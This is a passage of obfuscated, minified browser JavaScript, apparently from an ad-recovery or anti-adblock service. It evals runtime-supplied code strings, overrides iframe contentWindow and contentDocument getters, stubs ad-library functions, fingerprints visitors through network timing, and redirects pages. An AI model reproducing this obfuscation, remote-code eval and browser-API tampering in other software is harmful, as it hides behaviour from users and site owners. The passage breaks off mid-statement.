K[eG(0xaf1)]('['[eG(0xd59)](G[eG(0x109e)][eG(0xd68)],']'),...G[eG(0x109e)][eG(0x90d)]);if(eG(0xee0)===G[eG(0x109e)][eG(0x71a)])return K[eG(0xee0)]('['[eG(0xd59)](G[eG(0x109e)][eG(0xd68)],']'),...G[eG(0x109e)][eG(0x90d)]);if(eG(0x2c8)===G[eG(0x109e)][eG(0x71a)])return K[eG(0x2c8)](G[eG(0x109e)][eG(0x2c8)],'['[eG(0xd59)](G[eG(0x109e)][eG(0xd68)],']'),...G[eG(0x109e)][eG(0x90d)]);}}});}),(0x0,N['A'])(this,ex(0x450),()=>{const eC=ex,G=async()=>{const eW=a2n;if(eW(0x17b)!==window[eW(0x9e6)][eW(0xd61)]&&eW(0x80b)!==window[eW(0x9e6)][eW(0xd61)])return;window[eW(0x9e6)][eW(0xd61)]='';const W=prompt(eW(0xde3));if(eW(0xf60)===W)return this[eW(0xfc6)][eW(0x771)](H=>console[eW(0x19a)](...H[eW(0x90d)]));if(eW(0x80b)!==W)return;const C=prompt(eW(0x273)),k=prompt(eW(0x68e)),I=await K[eW(0x45c)](eW(0x10a5),null!=C?C:eW(0x397),null!=k?k:eW(0x397));alert(eW(0xf4c)),window[eW(0x2ce)](eW(0xfe5)[eW(0xd59)](I));};window[eC(0xca8)](eC(0xba1),G),window[eC(0x5aa)](G,0xbb8);}),x===V[ex(0x648)]&&this[ex(0x450)](),x!==V[ex(0x648)]&&x!==V[ex(0xc73)]||this[ex(0xe9f)]();}static[eu(0xaf1)](){const ek=eu;this[ek(0xe12)]();for(var S=arguments[ek(0x897)],L=new Array(S),x=0x0;x<S;x++)L[x]=arguments[x];const A=this[ek(0xcfd)][ek(0xc0b)](ek(0xaf1),...L);if(this[ek(0xcfd)][ek(0x823)]!==V[ek(0x648)])return T(A);this[ek(0xcfd)][ek(0xfc6)][ek(0x3d7)](A),(Y['A'][ek(0xaf1)]||ek(0x4b0)===z['A'][ek(0xae1)](ek(0x100c),!0x1))&&console[ek(0x19a)](...L);}static[eu(0xee0)](){const eI=eu;this[eI(0xe12)]();for(var S=arguments[eI(0x897)],L=new Array(S),x=0x0;x<S;x++)L[x]=arguments[x];const A=this[eI(0xcfd)][eI(0xc0b)](eI(0xee0),...L);if(this[eI(0xcfd)][eI(0x823)]!==V[eI(0x648)])return T(A);this[eI(0xcfd)][eI(0xfc6)][eI(0x3d7)](A),(Y['A'][eI(0xaf1)]||eI(0x4b0)===z['A'][eI(0xae1)](eI(0x100c),!0x1))&&console[eI(0xee0)](...L);}static[eu(0x2c8)](S){const eH=eu;this[eH(0xe12)]();for(var L=arguments[eH(0x897)],x=new Array(L>0x1?L-0x1:0x0),A=0x1;A<L;A++)x[A-0x1]=arguments[A];const M=this[eH(0xcfd)][eH(0xc0b)](eH(0x2c8),[S,...x]);if(M[eH(0x2c8)]=S,this[eH(0xcfd)][eH(0x823)]!==V[eH(0x648)])return T(M);this[eH(0xcfd)][eH(0xfc6)][eH(0x3d7)](M),(Y['A'][eH(0xaf1)]||eH(0x4b0)===z['A'][eH(0xae1)](eH(0x100c),!0x1))&&console[eH(0x2c8)](S,...x);}static[eu(0x1080)](S,L){const eR=eu;return this[eR(0xe12)](),K[eR(0xaf1)](eR(0x1080),S,L),K[eR(0xaf1)](eR(0xe49),(0x0,w['j'])()),K[eR(0x45c)](S,L,L);}static async[eu(0x45c)](S,L,x){const eZ=eu;this[eZ(0xe12)]();const A=this[eZ(0xcfd)][eZ(0xfc6)][eZ(0xc12)](C=>({...C,'timestamp':Math[eZ(0xd9a)](C[eZ(0x76f)]/0x3e8)})),M=Q['A'][eZ(0x8bc)](JSON[eZ(0x503)](A)),G=await(0x0,P['C8'])(this[eZ(0xcfd)][eZ(0x5b3)],Y['A'][eZ(0x459)])?(0x0,P['XV'])(Y['A'][eZ(0x459)],0x0):Y['A'][eZ(0x459)],W=new URL(''[eZ(0xd59)](G,eZ(0x567)));return W[eZ(0xc65)][eZ(0xfca)](eZ(0x968),Y['A'][eZ(0x968)]),W[eZ(0xc65)][eZ(0xfca)](eZ(0x7bc),S),W[eZ(0xc65)][eZ(0xfca)](eZ(0x600),L),W[eZ(0xc65)][eZ(0xfca)](eZ(0x68e),x),W[eZ(0xc65)][eZ(0xfca)](eZ(0x1081),location[eZ(0x2a7)]),W[eZ(0xc65)][eZ(0xfca)](eZ(0xf34),(0x0,E['z3'])()[eZ(0x287)]()),W[eZ(0xc65)][eZ(0xfca)](eZ(0x533),(await(0x0,X['H4'])())[eZ(0x287)]()),W[eZ(0xc65)][eZ(0xfca)](eZ(0xf87),D['A'][eZ(0x2ab)](0x10,0x10)),(await j['G'][eZ(0x349)](eZ(0x857),(0x0,B['Wq'])({'protectUrlContext':this[eZ(0xcfd)][eZ(0x5b3)],'url':W,'endpoint':G}),M))[eZ(0x55e)];}}F=K,(0x0,N['A'])(K,eu(0xcfd),void 0x0),(0x0,N['A'])(K,eu(0xf19),S=>F[eu(0xcfd)]=new F(S,V[eu(0x648)])),(0x0,N['A'])(K,eu(0x81d),(S,L)=>F[eu(0xcfd)]=new F(S,V[eu(0xc73)],L)),(0x0,N['A'])(K,eu(0xe12),()=>{const ei=eu;F[ei(0xcfd)]||(F[ei(0xcfd)]=new F({'version':'v9','originalHostname':'_'}));});const T=S=>{const eb=eu;let L=window;for(;L!==window[eb(0x73b)][eb(0xd67)];){L=L[eb(0x7d2)][eb(0xd67)];try{S[eb(0x851)]=v,L[eb(0x7e4)](S,'*');}catch(x){}}};},0x10b1:(q,e,O)=>{'use strict';O['d'](e,{'I':()=>Y,'i':()=>Q});var U=O(0x2197),F=O(0x120e),N=O(0x13a3),B=O(0x81),t=O(0x739),j=O(0x2126);const Q=()=>{const em=a2n;try{const y='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bsjjjh,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjjjj,5n57jxasjxv5fj557sj45nmjtjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59j85njj';if(0x12===y[em(0x897)])return null;const g=(0x0,F['OC'])(decodeURI(y));if(!g)throw em(0x101a);return g;}catch(d){const w=em(0xac7)[em(0xd59)](d);return j['A'][em(0x2c8)](w),(0x0,t['Pf'])(w,new URL(U['A'][em(0x459)])[em(0xbc7)],async E=>await j['A'][em(0x1080)](em(0xe19),E)),null;}},Y=(y,g,d,w)=>{const O0=a2n;y[O0(0xee5)](E=>O0(0x9ac)===E[O0(0xd3a)]||O0(0xb3b)===E[O0(0xd3a)]&&g||O0(0x47f)===E[O0(0xd3a)]&&g&&d||O0(0x518)===E[O0(0xd3a)]&&!g)[O0(0x771)](E=>(s=>{const O1=O0;try{const o=s[O1(0x9c1)][O1(0xe78)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(X,P)=>(0x0,B['Wq'])({'protectUrlContext':w,'url':P,'endpoint':U['A'][O1(0x459)]}))[O1(0xe78)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(X,P)=>(0x0,N['md'])(P));s[O1(0x2ae)]&&z(o),s[O1(0x98d)]&&window[O1(0x5aa)](()=>z(o),s[O1(0x98d)][O1(0xbf9)]),s[O1(0x562)]&&window[O1(0xca8)](s[O1(0x562)][O1(0x7bc)],()=>z(o));}catch(X){console[O1(0x2c8)](X);}})(E));},z=y=>{const O2=a2n;try{eval(y);}catch(g){U['A'][O2(0xaf1)]&&console[O2(0x2c8)](O2(0xdab),g);}};},0x1c09:(q,e,O)=>{'use strict';const O3=a2n;O['d'](e,{'N2':()=>s,'je':()=>o,'lD':()=>E});var U=O(0x2126),F=O(0xd17);const N=O3(0x759),B={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':B,'parent':window};function j(){const O4=O3;safe[O4(0xf1a)]();const X=Object[O4(0xe5e)](HTMLIFrameElement[O4(0xbb0)],O4(0x1084));Object[O4(0x44c)](HTMLIFrameElement[O4(0xbb0)],O4(0x1084),{'get':function(){const O5=O4;if(this[O5(0x10bc)](N))return t;for(var D=arguments[O5(0x897)],v=new Array(D),c=0x0;c<D;c++)v[c]=arguments[c];return X[O5(0xae1)][O5(0xf29)](this,...v);}});const P=Object[O4(0xe5e)](HTMLIFrameElement[O4(0xbb0)],O4(0xcf1));Object[O4(0x44c)](HTMLIFrameElement[O4(0xbb0)],O4(0xcf1),{'get':function(){const O6=O4;if(this[O6(0x10bc)](N))return B;for(var D=arguments[O6(0x897)],v=new Array(D),c=0x0;c<D;c++)v[c]=arguments[c];return P[O6(0xae1)][O6(0xf29)](this,...v);}});}function Q(X){const O7=O3;X[O7(0x866)](N,'');}function Y(){const O8=O3,X=navigator[O8(0x86b)][O8(0x558)]();return![O8(0x1014),O8(0x37c),O8(0x407),O8(0x48d),O8(0xbac),O8(0xa37)][O8(0x62d)](P=>X[O8(0x945)](P))&&[O8(0x98a),O8(0x883)][O8(0x62d)](P=>X[O8(0x945)](P));}function z(X,P){return generateSafePromise((D,v)=>{const O9=a2n;let c=0x0;X[O9(0x771)](a=>{const Of=O9;a[Of(0xce7)](V=>{const On=Of;P(V)&&D(!0x0),++c===X[On(0x897)]&&D(!0x1);})[Of(0xea2)](v);});});}function y(X){const Ol=O3,P=/__#\{(.*?)\}#__/gi,D=[];let v=0x0,c=null;for(;null!==(c=P[Ol(0x4c4)](X));)D[Ol(0x3d7)](X[Ol(0xcf4)](v,c[Ol(0x708)])),D[Ol(0x3d7)](g(c[0x1])),v=c[Ol(0x708)]+c[0x0][Ol(0x897)];return D[Ol(0x3d7)](X[Ol(0xcf4)](v)),D[Ol(0xbcb)]('');}function g(X){const OJ=O3;try{const P=eval(X);return null===P?OJ(0x397):void 0x0===P?OJ(0x8b7):P[OJ(0x287)]();}catch(D){return console[OJ(0x2c8)](D),D[OJ(0x287)]();}}function d(X){const Oq=O3;[Oq(0xcad),Oq(0xe33),Oq(0x62a),Oq(0x55d),Oq(0xfc5),Oq(0x738),Oq(0x6c4),Oq(0xec6),Oq(0x674),Oq(0x5ca),Oq(0xdc9)][Oq(0x62d)](P=>location[Oq(0xbc7)][Oq(0x7e9)](P))&&Object[Oq(0x44c)](X,Oq(0x5c2),{'get':function(){return 0x8;}});}const w=(X,P,D)=>{const Oe=O3;let v={'targeting':{}};const c={'addService':()=>c,'defineSizeMapping':()=>c,'getAdUnitPath':()=>X,'getOutOfPage':()=>Oe(0x2e6)===P,'getResponseInformation':()=>c,'getSlotElementId':()=>D,'setCollapseEmptyDiv':()=>c,'setConfig':a=>(v={...v,...a},c),'getConfig':a=>v[a],'setTargeting':(a,V)=>(v[Oe(0xab8)][a]=V,c),'clearTargeting':()=>(v[Oe(0xab8)]={},c),'getTargeting':a=>{const OO=Oe;var V;return null!==(V=v[OO(0xab8)][a])&&void 0x0!==V?V:[];},'getTargetingKeys':()=>Object[Oe(0x1ee)](v[Oe(0xab8)]),'getTargetingMap':()=>v[Oe(0xab8)],'setForceSafeFrame':a=>c};return c;};function E(X){const OU=O3;window[OU(0x57d)]=window[OU(0x57d)]||{},window[OU(0x57d)][OU(0x60d)]=window[OU(0x57d)][OU(0x60d)]||[];const P=function(){const OF=OU,D=window[OF(0x57d)][OF(0x481)];window[OF(0x57d)][OF(0x481)]=function(v,c){const ON=OF;if(c===window[ON(0x57d)][ON(0x7a6)][ON(0x319)][ON(0x729)]||X[ON(0x62d)](p=>v[ON(0x558)]()[ON(0x945)](p[ON(0x558)]())))return U['A'][ON(0xaf1)](ON(0x10d1),v),w(v,ON(0x2e6),ON(0xc60));for(var V=arguments[ON(0x897)],K=new Array(V>0x2?V-0x2:0x0),T=0x2;T<V;T++)K[T-0x2]=arguments[T];return D[ON(0xf29)](this,v,c,...K);};};try{window[OU(0x57d)][OU(0x60d)][OU(0x951)](P);}catch(D){U['A'][OU(0x2c8)](OU(0x832)+D),window[OU(0x57d)][OU(0x60d)][OU(0x3d7)](P),window[OU(0x57d)][OU(0x60d)][OU(0x3d7)](()=>{const OB=OU,v=window[OB(0x57d)][OB(0xf3d)]()[OB(0x262)]()[OB(0xee5)](c=>c[OB(0x891)]())[OB(0xee5)](c=>c[OB(0xc48)]()[OB(0x558)]()[OB(0x945)](OB(0xc60)));v[OB(0x897)]>0x0&&(U['A'][OB(0xaf1)](OB(0x84e)+v[OB(0xc12)](c=>c[OB(0xc48)]())[OB(0xbcb)](',\x20')),window[OB(0x57d)][OB(0x3cc)](v));});}}function s(X){const Ot=O3;if(0x0===X[Ot(0x897)])return;window[Ot(0x57d)]=window[Ot(0x57d)]||{},window[Ot(0x57d)][Ot(0x60d)]=window[Ot(0x57d)][Ot(0x60d)]||[];const P=function(){const Oj=Ot,D=window[Oj(0x57d)][Oj(0x6d0)];window[Oj(0x57d)][Oj(0x6d0)]=function(v,c,V){const OQ=Oj,K=X[OQ(0xee5)](h=>v[OQ(0x945)](h));if(K[OQ(0x897)]>0x0)return U['A'][OQ(0xaf1)](OQ(0xbbf),v,OQ(0xe71),K[OQ(0xbcb)](',\x20'),']'),w(v,c,V);for(var T=arguments[OQ(0x897)],p=new Array(T>0x3?T-0x3:0x0),S=0x3;S<T;S++)p[S-0x3]=arguments[S];return D[OQ(0xf29)](this,v,c,V,...p);};};try{window[Ot(0x57d)][Ot(0x60d)][Ot(0x951)](P);}catch(D){U['A'][Ot(0x2c8)](Ot(0x832)+D),window[Ot(0x57d)][Ot(0x60d)][Ot(0x3d7)](P),window[Ot(0x57d)][Ot(0x60d)][Ot(0x3d7)](()=>{const OY=Ot,v=window[OY(0x57d)][OY(0xf3d)]()[OY(0x262)]()[OY(0xee5)](c=>X[OY(0x62d)](a=>c[OY(0xc48)]()[OY(0x945)](a)));v[OY(0x897)]>0x0&&(U['A'][OY(0xaf1)](OY(0x516)+v[OY(0xc12)](c=>c[OY(0xc48)]())[OY(0xbcb)](',\x20')),window[OY(0x57d)][OY(0x3cc)](v));});}}function o(){const Oz=O3;(arguments[Oz(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Oz(0x1f8)])[Oz(0x771)](X=>{const Oy=Oz;window[X]=window[X]||{},window[X][Oy(0x10fb)]=window[X][Oy(0x10fb)]||[],window[X][Oy(0x10fb)][Oy(0x3d7)](function(){const Od=Oy,P=function(D){const Og=a2n;try{D&&Og(0xad3)==typeof D[Og(0x8d1)]&&(U['A'][Og(0xaf1)](Og(0xcc1)[Og(0xd59)](X),D[Og(0x8d1)]),setTimeout(()=>D[Og(0x8d1)]([]),0x0)),U['A'][Og(0xaf1)](Og(0x3d2)[Og(0xd59)](X),D);}catch(v){U['A'][Og(0x2c8)](Og(0x19e)[Og(0xd59)](X),v);}return Promise[Og(0xd19)]({'bids':[],'timedOut':[],'auctionId':null});};P[Od(0x26b)]=function(D){const Ow=Od;return Ow(0xad3)!=typeof D||U['A'][Ow(0xaf1)](''[Ow(0xd59)](X,Ow(0xc7f))[Ow(0xd59)](D)),D;},window[X][Od(0xba4)]=P,window[X][Od(0x8d9)]=function(){const OE=Od;U['A'][OE(0xaf1)](OE(0xbd7)[OE(0xd59)](X,OE(0xb2a)));},window[X][Od(0xa56)]=function(){const Os=Od;U['A'][Os(0xaf1)](Os(0xbd7)[Os(0xd59)](X,Os(0xdbf)));},window[X][Od(0x472)]=function(){const Oo=Od;return U['A'][Oo(0xaf1)](Oo(0xbd7)[Oo(0xd59)](X,Oo(0x8ac))),{};};});});}},0x10be:(q,O,U)=>{'use strict';const OX=a2n;U['d'](O,{'aX':()=>B,'uD':()=>j});var F=U(0x1e87);const N=OX(0xbb9);function B(){const OP=OX,Q=F['A'][OP(0xae1)](N);return Q?OP(0x4b0)===Q:void 0x0;}function j(Q){const OD=OX;F['A'][OD(0x79d)](N,Q[OD(0x287)]());}},0x739:(q,O,U)=>{'use strict';const Op=a2n;U['d'](O,{'Pf':()=>y});var F=U(0x2197),N=U(0x385),B=U(0x1b6c),j=U(0x17f6),Q=U(0x1e87),Y=U(0x36c),z=U(0x469);function y(V,K,T){try{!async function(S,L,x){const Ov=a2n;try{if(await v())return;E();const M=Math[Ov(0x9e5)]()<F['A'][Ov(0x6db)]?await x(S):'';document[Ov(0x5b4)][Ov(0x195)]='',document[Ov(0x55e)][Ov(0x195)]='',console[Ov(0x2c8)](Ov(0x742)[Ov(0xd59)](S)),document[Ov(0x55e)][Ov(0x52f)][Ov(0x385)]=Ov(0xb94);let G=!0x1;window[Ov(0xca8)](Ov(0x68e),k=>{const Oc=Ov;Oc(0x911)===k[Oc(0x109e)]&&(G=!0x0);});const W=(0x0,Y['B'])(M,S),C=setInterval(()=>{const Oa=Ov;if(!document[Oa(0x1a6)](W))return clearInterval(C);const k=W[Oa(0xa47)]();Oa(0x490)!==getComputedStyle(W)[Oa(0x913)]&&0x0!==k[Oa(0x6d4)]&&0x0!==k[Oa(0x55b)]||(clearInterval(C),w(S,L));},0x3e8);if(B['A'][Ov(0x95a)]()||B['A'][Ov(0x83a)]()){var A;const k=(0x0,j['j'])(),I=Math[Ov(0x1e5)](0xbb8,0x5*(null!==(A=null==k?void 0x0:k[Ov(0x209)])&&void 0x0!==A?A:0x0));setTimeout(()=>{const Or=Ov;document[Or(0x1a6)](W)&&!G&&(clearInterval(C),w(S,L));},I);}}catch(H){w(S,L);}}(V,K,T);}catch(S){w(V,K);}}function w(V,K){const OK=a2n;try{E();const T=decodeURIComponent(escape(atob(((()=>{const OV=a2n,S=navigator[OV(0x6f6)][OV(0x558)]();return S[OV(0x3bb)]('fr')?OV(0x311):S[OV(0x3bb)]('ko')?OV(0x6cf):OV(0x69f);})()))));OK(0xad3)!=typeof confirm||!0x1!==confirm(T)?location[OK(0x2a7)]=OK(0xfa6)[OK(0xd59)](btoa(V),OK(0x3c9))[OK(0xd59)](K,OK(0x93e))[OK(0xd59)](btoa(location[OK(0x2a7)])):location[OK(0xde2)]();}catch(S){location[OK(0x2a7)]=OK(0x426)[OK(0xd59)](K);}}function E(){const OT=a2n;Q['A'][OT(0x79d)](OT(0x7d5),String(Date[OT(0xc18)]()));}let X=!0x1;window[Op(0xca8)](Op(0x5f4),()=>{X=!0x0;},{'capture':!0x0});const P=Date[Op(0xc18)]();let D=!0x1;const v=async()=>{const OS=Op;if(D)return!0x0;D=!0x0;try{if(await(0x0,N['EW'])())return!0x0;try{var V;const K=(0x0,j['j'])();if(K[OS(0xda3)]>0x3e8||K[OS(0x209)]>0x1f4)return!0x0;const T=null===(V=navigator[OS(0x612)])||void 0x0===V?void 0x0:V[OS(0xead)];if(T&&T>0x2bc&&T%0x19==0x0)return!0x0;}catch(S){}if(Date[OS(0xc18)]()-P>0xea60)return!0x0;if(void 0x0===window[OS(0x700)]?await(0x0,z['y'])(0x64):await(0x0,z['$'])(0x64),X)return!0x0;if(location[OS(0xe88)][OS(0x945)](OS(0xc1c))&&navigator[OS(0x86b)][OS(0x945)](OS(0x6ab)))return!0x0;if(location[OS(0xe88)][OS(0x945)](OS(0xbaa))&&(function(){const Oh=OS;try{if(null!=window[Oh(0x5cf)][Oh(0x264)]&&Oh(0xdda)===window[Oh(0x5cf)][Oh(0x264)][Oh(0xdda)][Oh(0x1e8)])return!0x0;}catch(L){}return!0x1;}()))return!0x0;}catch(L){}return!0x1;};},0x36c:(q,O,U)=>{'use strict';U['d'](O,{'B':()=>N});var F=U(0x2197);function N(B){const Ou=a2n;let j=arguments[Ou(0x897)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const Q=document[Ou(0x1074)](Ou(0x47c)),Y=F['A'][Ou(0x459)][Ou(0x945)]('//')?F['A'][Ou(0x459)][Ou(0x427)]('//')[0x1]:F['A'][Ou(0x459)];let z=Ou(0x8c8);z+=Ou(0x9f4)+B,z+=Ou(0x199)+btoa(j),z+=Ou(0x3c9)+Y,z+=Ou(0x93e)+btoa(location[Ou(0x2a7)]),Q[Ou(0x5a8)]=z,Q[Ou(0x866)](Ou(0x52f),Ou(0x225)),document[Ou(0x55e)][Ou(0xe9b)](Q);const y=g=>{const OL=Ou;var d;OL(0x351)===g[OL(0x109e)]&&(null===(d=Q[OL(0xbab)])||void 0x0===d||d[OL(0xc15)](Q),document[OL(0x55e)][OL(0x52f)][OL(0x10ec)](OL(0x385)),window[OL(0x10f9)](OL(0x68e),y));};return addEventListener(Ou(0x68e),y),Q;}},0x313:(q,O,U)=>{'use strict';const Ox=a2n;U['d'](O,{'A':()=>Y});var F=U(0x1cbf),N=U(0x81),B=U(0x2c0),j=U(0x1fa9),Q=U(0x6);class Y{static[Ox(0xd4b)](z){const OA=Ox;if(!z[OA(0x599)])return 0x0;let y;for(y=0x0;y<z[OA(0x599)][OA(0xfc1)][OA(0x897)]&&z[OA(0x599)][OA(0xfc1)][y]!==z;y++);return y;}static[Ox(0xa34)](){const OM=Ox;let z=arguments[OM(0x897)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return z[OM(0xca1)]!==z[OM(0x73b)];}catch(y){return!0x0;}}static[Ox(0xa67)](){const OG=Ox;if(void 0x0!==Y[OG(0x10e0)])return Y[OG(0x10e0)];if(!Y[OG(0xa34)]())return Y[OG(0x10e0)]=!0x1,!0x1;if(window[OG(0x9e6)][OG(0x2a7)][OG(0x3bb)](OG(0x27f))||(0x0,N['EW'])(window[OG(0x9e6)][OG(0x2a7)]))return Y[OG(0x10e0)]=!0x0,!0x0;try{if((window[OG(0x9e6)][OG(0x2a7)][OG(0x945)]('#')?window[OG(0x9e6)][OG(0x2a7)][OG(0xcf4)](0x0,window[OG(0x9e6)][OG(0x2a7)][OG(0x4b3)]('#')):window[OG(0x9e6)][OG(0x2a7)])===(window[OG(0x7d2)][OG(0x9e6)][OG(0x2a7)][OG(0x945)]('#')?window[OG(0x7d2)][OG(0x9e6)][OG(0x2a7)][OG(0xcf4)](0x0,window[OG(0x7d2)][OG(0x9e6)][OG(0x2a7)][OG(0x4b3)]('#')):window[OG(0x7d2)][OG(0x9e6)][OG(0x2a7)]))return Y[OG(0x10e0)]=!0x0,!0x0;}catch(z){}return Y[OG(0x10e0)]=!0x1,!0x1;}static[Ox(0x760)](){const OW=Ox;if(!this[OW(0xa34)]())return!0x1;try{return window[OW(0x7d2)][OW(0x9e6)][OW(0x2a7)],!0x1;}catch(z){return!0x0;}}static[Ox(0x38a)](z){const OC=Ox,y=OC(0x213);let g=z[y];return g||(g=j['A'][OC(0x89c)](),z[y]=g),g;}static[Ox(0xedc)](z){const Ok=Ox,y=document[Ok(0x1074)](Ok(0x80d)),g=B['A'][Ok(0xae1)]()[Ok(0xa2f)][Ok(0xae1)][Ok(0xf29)](z);for(let d=0x0;d<g[Ok(0x897)];d++){const w=g[d];B['A'][Ok(0xae1)]()[Ok(0x445)][Ok(0xf29)](y,w[Ok(0x1e8)],w[Ok(0x270)]);}return B['A'][Ok(0xae1)]()[Ok(0x682)][Ok(0x79d)][Ok(0xf29)](y,B['A'][Ok(0xae1)]()[Ok(0x682)][Ok(0xae1)][Ok(0xf29)](z)),y;}static[Ox(0x782)](z,y){const OI=Ox;y[OI(0x55c)]?B['A'][OI(0xae1)]()[OI(0x1020)][OI(0xf29)](y[OI(0xbab)],z,y[OI(0x55c)]):B['A'][OI(0xae1)]()[OI(0x4e3)][OI(0xf29)](y[OI(0xbab)],z);}static async[Ox(0x2e1)](z,y){const OH=Ox;if(B['A'][OH(0xae1)]()[OH(0xb8b)][OH(0xf29)](z,OH(0x5a8))&&!B['A'][OH(0xae1)]()[OH(0xb8b)][OH(0xf29)](z,OH(0x8a6))){const g=(0x0,Q['c'])(d=>{const OR=OH;B['A'][OR(0xae1)]()[OR(0x157)][OR(0xf29)](z,OR(0x6e9),()=>{d();}),B['A'][OR(0xae1)]()[OR(0x157)][OR(0xf29)](z,OR(0x2c8),()=>{d();});});return y[OH(0x599)][OH(0x63c)](z,y),g;}return y[OH(0x599)][OH(0x63c)](z,y),(0x0,Q['c'])(d=>d());}static async[Ox(0xb2f)](z,y){const OZ=Ox;if(B['A'][OZ(0xae1)]()[OZ(0xb8b)][OZ(0xf29)](y,OZ(0x5a8))&&!B['A'][OZ(0xae1)]()[OZ(0xb8b)][OZ(0xf29)](y,OZ(0x8a6))){const g=(0x0,Q['c'])(d=>{const Oi=OZ;B['A'][Oi(0xae1)]()[Oi(0x157)][Oi(0xf29)](y,Oi(0x6e9),()=>{d();}),B['A'][Oi(0xae1)]()[Oi(0x157)][Oi(0xf29)](y,Oi(0x2c8),()=>{d();});});return B['A'][OZ(0xae1)]()[OZ(0x4e3)][OZ(0xf29)](z,y),g;}return B['A'][OZ(0xae1)]()[OZ(0x4e3)][OZ(0xf29)](z,y),(0x0,Q['c'])(d=>d());}}(0x0,F['A'])(Y,Ox(0x10e0),void 0x0);},0x1e87:(q,O,U)=>{'use strict';const Ob=a2n;U['d'](O,{'A':()=>B});var F=U(0x1cbf),N=U(0x71);class B{static[Ob(0xd03)](Q){const Om=Ob;this[Om(0x79c)]=Q;}static[Ob(0xae1)](Q){const U0=Ob;let Y=!(arguments[U0(0x897)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],z=arguments[U0(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:U0(0x1eb);try{return Y&&(Q=j(Q)),window[z][U0(0x49e)](Q);}catch(y){return'';}}static[Ob(0x79d)](Q,Y){const U1=Ob;let z=!(arguments[U1(0x897)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],y=arguments[U1(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:U1(0x1eb);try{if(z&&(Q=j(Q)),!this[U1(0x79c)])return window[y][U1(0xb9a)](Q,Y);(0x0,N['mM'])(g=>{const U2=U1;let {tcData:d,gppInfo:w}=g;window[y][U2(0xb9a)](Q,Y);})[U1(0xea2)](g=>{});}catch(g){}}static[Ob(0x9c8)](Q){const U3=Ob;let Y=!(arguments[U3(0x897)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],z=arguments[U3(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:U3(0x1eb);try{return Y&&(Q=j(Q)),window[z][U3(0xf05)](Q);}catch(y){}}}(0x0,F['A'])(B,Ob(0x79c),!0x1);const j=Q=>''[Ob(0xd59)](window[Ob(0x9e6)][Ob(0xe88)],Ob(0xe31))[Ob(0xd59)](btoa(Q));},0xabf:(q,O,U)=>{'use strict';U['d'](O,{'B3':()=>Q,'I1':()=>N,'Nq':()=>j});let F=!0x1;function N(){return F;}const B=()=>{F=!0x0;};function j(){const U4=a2n;window[U4(0xca8)](U4(0x291),B);}function Q(){const U5=a2n;window[U5(0x10f9)](U5(0x291),B);}},0x17f6:(q,O,U)=>{'use strict';U['d'](O,{'j':()=>B});var F=U(0x2197),N=U(0x81);function B(){const U6=a2n;try{const j=performance[U6(0x4b7)](U6(0x31d));if(0x0===j[U6(0x897)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [Q,Y,z,y]=[0x0,0x0,0x0,0x0],[g,w,E,X,P,D]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[U6(0x771)](v=>{const U7=U6;Q++,Y+=v[U7(0x109d)],(0x0===g||g>v[U7(0x109d)])&&(g=v[U7(0x109d)]),E<v[U7(0x109d)]&&(E=v[U7(0x109d)]),v[U7(0x1e8)][U7(0x3bb)](F['A'][U7(0x459)])&&(0x0,N['EW'])(v[U7(0x1e8)])&&(0x0,N['sH'])(v[U7(0x1e8)])[U7(0x23f)][U7(0x3bb)](F['A'][U7(0x459)])&&(z++,y+=v[U7(0x109d)],(0x0===X||X>v[U7(0x109d)])&&(X=v[U7(0x109d)]),D<v[U7(0x109d)]&&(D=v[U7(0x109d)]));}),w=Y/Q,P=y/z,{'minRTT':g,'avgRTT':w,'maxRTT':E,'adshieldMinRTT':X,'adshieldAvgRTT':P,'adshieldMaxRTT':D};}catch(v){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(q,O,U)=>{'use strict';const U8=a2n;U['d'](O,{'A':()=>B});const F={'HTMLIFrameElement_contentWindow':()=>Object[U8(0xe5e)](HTMLIFrameElement[U8(0xbb0)],U8(0x1084)),'XMLHttpRequest_open':()=>j(window,U8(0x6dc),U8(0x2ce)),'Window_decodeURIComponent':()=>j(window,U8(0x86c),U8(0xe02)),'Window_fetch':()=>j(window,U8(0x86c),U8(0x1e1)),'Element_setAttribute':()=>j(window,U8(0x57b),U8(0x866)),'EventTarget_addEventListener':()=>j(window,U8(0x190),U8(0xca8))},N=U8(0x474)+window[U8(0xd2d)](window[U8(0x9e6)][U8(0x2a7)]),B={'get'(){const U9=U8;return this[U9(0xf1a)](),window[N];},'collectOne'(Q){window[N]=window[N]||{},window[N][Q]||(window[N][Q]=F[Q]());},'collect'(){const Uf=U8;window[N]=window[N]||{};for(const [Q,Y]of Object[Uf(0xf80)](F))window[N][Q]||(window[N][Q]=Y());}};function j(Q,Y,z){const Un=U8;var y,g,d;return Un(0xd67)===Y[Un(0x558)]()?Q[z]:Un(0xad7)===Y?null===(y=Q[Un(0xad7)])||void 0x0===y?void 